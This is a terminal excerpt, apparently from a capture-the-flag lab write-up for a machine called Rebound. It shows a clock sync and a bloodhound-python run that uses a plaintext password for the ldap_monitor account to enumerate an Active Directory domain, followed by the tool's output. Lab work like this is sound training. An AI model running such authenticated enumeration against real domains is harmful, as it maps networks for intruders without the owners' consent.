 └─# rdate -n 10.10.11.231
Thu Apr 25 21:10:46 EDT 2024
┌──(root▯ kali)-[~/Desktop]
└─# bloodhound-python --zip -c All -u ldap_monitor -p '1GR8t@$$4u' -dc dc01.rebound.htb -d rebound.htb -ns 10.10.11.231 --dns-timeout 30 --dns-tcp
INFO: Found AD domain: rebound.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.rebound.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc01.rebound.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 16 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: gmsa.rebound.htb
INFO: Querying computer: dc01.rebound.htb
WARNING: Could not resolve: gmsa.rebound.htb: All nameservers failed to answer the query gmsa.rebound.htb.authority.htb. IN A: Server 10.10.11.231 TCP port 53 answered Th
e DNS operation timed out.; Server 10.10.11.231 TCP port 53 answered The DNS operation timed out.; Server 10.10.11.231 TCP port 53 answered The DNS operation timed out.;
Server 10.10.11.231 TCP port 53 answered SERVFAIL
INFO: Done in 00M 18S
INFO: Compressing output into 20240425211055_bloodhound.zip